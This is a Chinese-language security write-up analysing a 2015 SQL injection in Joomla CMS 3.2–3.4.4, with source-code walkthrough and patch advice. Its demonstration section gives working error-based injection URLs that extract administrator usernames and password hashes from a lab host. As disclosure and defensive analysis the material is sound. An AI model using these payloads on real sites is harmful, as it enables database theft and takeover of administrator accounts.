Joomla CMS 3.2-3.4.4 SQL注入 漏洞分析
Author: RickGray (知道创宇404安全实验室)
Date: 2015-10-23
昨日(2015-10-22),Joomla CMS发布新版本3.4.5,该版本修复了一个高危的SQL注入漏洞,3.2至3.4.4版本都受到影响。攻击者通过该漏洞可以直接获取获取数据库中敏感信息,甚至可以获取已登陆的管理员会话直接进入网站后台。
一、原理分析
在 Joomla CMS 中有一个查看历史编辑版本的组件(com_contenthistory),该功能本应只有管理员才能访问,但是由于开发人员的疏忽,导致该功能的访问并不需要相应的权限。通过访问 /index.php?option=com_contenthistory 可以使得服务端加载历史版本处理组件。程序流程会转到 /components/com_contenthistory/contenthistory.php 文件中:
|
1 2 3 4 5 6 7 8 |
<?php defined('_JEXEC') or die; $lang = JFactory::getLanguage(); $lang->load('com_contenthistory', JPATH_ADMINISTRATOR, null, false, true) || $lang->load('com_contenthistory', JPATH_SITE, null, false, true); require_once JPATH_COMPONENT_ADMINISTRATOR . '/contenthistory.php'; |
可以看到该组件加载时并没有进行相关权限的监测,而 Joomla 中,一般的后台调用组件 ( /administrator/components/ 下的组件) 都会进行组件对应的权限检查,例如后台中的 com_contact 组件:
|
1 2 3 4 |
if (!JFactory::getUser()->authorise('core.manage', 'com_contact')) { return JError::raiseWarning(404, JText::_('JERROR_ALERTNOAUTHOR')); } |
但是,程序在处理 contenthistory 组件时,并没有进行一个权限检查,程序初始化并设置好组件相关配置后,包含文件 /administrator/components/com_contenthistory/contenthistory.php ,其内容如下:
|
1 2 3 4 5 6 |
<?php defined('_JEXEC') or die; $controller = JControllerLegacy::getInstance('Contenthistory', array('base_path' => JPATH_COMPONENT_ADMINISTRATOR)); $controller->execute(JFactory::getApplication()->input->get('task')); $controller->redirect(); |
程序初始化基于 contenthistory 组件的控制类 JControllerLegacy,然后直接调用控制类的 execute() 方法,在 execute() 方法中,会调用其控制类中的 display(),代码位于 /libraries/legacy/controller/legacy.php:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |
public function display($cachable = false, $urlparams = array()) { $document = JFactory::getDocument(); $viewType = $document->getType(); $viewName = $this->input->get('view', $this->default_view); $viewLayout = $this->input->get('layout', 'default', 'string'); $view = $this->getView($viewName, $viewType, '', array('base_path' => $this->basePath, 'layout' => $viewLayout)); // Get/Create the model if ($model = $this->getModel($viewName)) { // Push the model into the view (as default) $view->setModel($model, true); } (...省略...) if ($cachable && $viewType != 'feed' && $conf->get('caching') >= 1) { (...省略...) } else { $view->display(); } return $this; } |
处理程序从传递的参数中获取 view 和 layout 的参数值进行初始化视图,并且调用 $model = $this->getModel($viewName) 加载对应数据模型,最终会调用 $view->display() 函数进行视图处理。
Joomla 新版本 3.4.5 中修复的SQL注入漏洞涉及的是历史查看操作,也就是 view=history 时的程序处理会导致注入。在程序进行数据提取时,会进入
/administrator/components/com_contenthistory/models/history.php 文件中的 getListQuery() 函数:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 |
protected function getListQuery() { // Create a new query object. $db = $this->getDbo(); $query = $db->getQuery(true); // Select the required fields from the table. $query->select( $this->getState( 'list.select', 'h.version_id, h.ucm_item_id, h.ucm_type_id, h.version_note, h.save_date, h.editor_user_id,' . 'h.character_count, h.sha1_hash, h.version_data, h.keep_forever' ) ) ->from($db->quoteName('#__ucm_history') . ' AS h') ->where($db->quoteName('h.ucm_item_id') . ' = ' . $this->getState('item_id')) ->where($db->quoteName('h.ucm_type_id') . ' = ' . $this->getState('type_id')) // Join over the users for the editor ->select('uc.name AS editor') ->join('LEFT', '#__users AS uc ON uc.id = h.editor_user_id'); // Add the list ordering clause. $orderCol = $this->state->get('list.ordering'); $orderDirn = $this->state->get('list.direction'); $query->order($db->quoteName($orderCol) . $orderDirn); return $query; } |
注意下面这段SQL语句构造部分:
|
1 2 3 4 5 6 7 8 9 10 |
$query->select( $this->getState( 'list.select', 'h.version_id, h.ucm_item_id, h.ucm_type_id, h.version_note, h.save_date, h.editor_user_id,' . 'h.character_count, h.sha1_hash, h.version_data, h.keep_forever' ) ) ->from($db->quoteName('#__ucm_history') . ' AS h') ->where($db->quoteName('h.ucm_item_id') . ' = ' . $this->getState('item_id')) ->where($db->quoteName('h.ucm_type_id') . ' = ' . $this->getState('type_id')) |
其中 getState() 函数用于获取模型的属性和其对应的值,其函数定义位于 /ibraries/legacy/model/legacy.php :
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
public function getState($property = null, $default = null) { if (!$this->__state_set) { // Protected method to auto-populate the model state. $this->populateState(); // Set the model state set flag to true. $this->__state_set = true; } return $property === null ? $this->state : $this->state->get($property, $default); } |
然后会调用 populateState() 函数来初始化参数值和提取并过滤某些参数,在 contenthistory 组建中定义有自己的 populateState() 函数:
|
1 2 3 4 5 6 |
protected function populateState($ordering = null, $direction = null) { (...省略...) // List state information. parent::populateState('h.save_date', 'DESC'); } |
函数最后,会调用父类的 populateState() 函数,因为该数据模型继承于 JModelList,所以父类相关代码位于 /libraries/legacy/model/list.php 中,而在父类该函数的处理中会解析请求中传递的 list[] 参数,解析并过滤预设键的值,但是却忽略了 list[select]:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
protected function populateState($ordering = null, $direction = null) { (...省略...) // Receive & set list options if ($list = $app->getUserStateFromRequest($this->context . '.list', 'list', array(), 'array')) { foreach ($list as $name => $value) { // Extra validations switch ($name) { case 'fullordering': (...省略...) case 'ordering': (...省略...) case 'direction': (...省略...) case 'limit': (...省略...) default: $value = $value; break; } $this->setState('list.' . $name, $value); } } (...省略...) |
而传递 list[select] 参数值最终会被解析到上述组件视图进行处理时 SQL 语句构建中的 list.select 里,从而导致了注入。
二、漏洞演示
通过上面简单的分析,已经知道了受影响的 Joomla 版本中,contenthistory 组件访问不受权限的控制,并且当进行 view=history 请求时会解析请求参数中 list[select] 的值拼接到 SQL 语句中。下面是该漏洞的简单验证和利用方法。
1.漏洞验证
|
1 |
http://http://172.16.96.130/xampp/Joomla-3.4.4/index.php?option=com_contenthistory&view=history&list[select]=1 |
因为在进行 SQL 语句拼接的时候,获取了 list.ordering 进行数据查询中的 order 操作,若不提供默认会将其设置为数据进行处理,相关处理位于 /libraries/joomla/database/driver.php 的 quoteName() 函数中。
因此,访问上述构造的URL,服务器会报错:
2.漏洞利用
因为在 SQL 语句拼接时,程序框架针对每个 from 或者 where 操作进行了换行处理,所以这里并不能使用 "#"、"--" 等符号来注释掉后面的语句,只能通过报错注入进行数据提取。但是语句的成功执行有一定的前提条件,也就是传递的 item_id 和 type_id 参数值必须于数据库中有效,同时传递 list[ordering] 参数 (空值即可),这样注入的语句才能够得到执行,从而进行报错注入。
这里经过多个漏洞站点的测试可以简单的使用 "item_id=1&type_id=1",当然了为了准确性和有效性,可以通过爆破的方式来得到这两个参数的有效值,然后再进行注入操作。
(Tips:Joomla 中构造的 SQL 语句中 "#_" 最终会在执行前被替换为表前缀)
下面是获取用户名/密码哈希的漏洞演示过程:
|
1 |
http://http://172.16.96.130/xampp/Joomla-3.4.4/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[ordering]&list[select]=(select 1 from (select count(*),concat((select username from %23__users limit 0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x) |
|
1 |
http://172.16.96.130/xampp/Joomla-3.4.4/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[ordering]&list[select]=(select 1 from (select count(*),concat((select password from %23__users limit 0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x) |
三、修复方案
- 从 https://github.com/joomla/joomla-cms/releases 获取最新版本进行重新安装;
- 从 https://github.com/joomla/joomla-cms/releases 下载相应版本的补丁程序进行升级;
四、总结
就 Joomla CMS 的用户量来看,目前还有大量的站点的数据正受到该漏洞的威胁。该漏洞的产生本质上是由于访问控制的缺失和过滤不严格造成。访问控制的缺失导致本应只有管理员才能进行访问和加载的 contenthistory 组件能够被任意用户访问和加载,而参数的过滤不严格,导致攻击者能够构造出恶意的参数到执行流中产生注入。
参考
- http://www.sebug.net/vuldb/ssvid-89680
- https://blog.sucuri.net/2015/10/joomla-3-4-5-released-fixing-a-serious-sql-injection-vulnerability.html
- https://www.trustwave.com/Resources/SpiderLabs-Blog/Joomla-SQL-Injection-Vulnerability-Exploit-Results-in-Full-Administrative-Access/



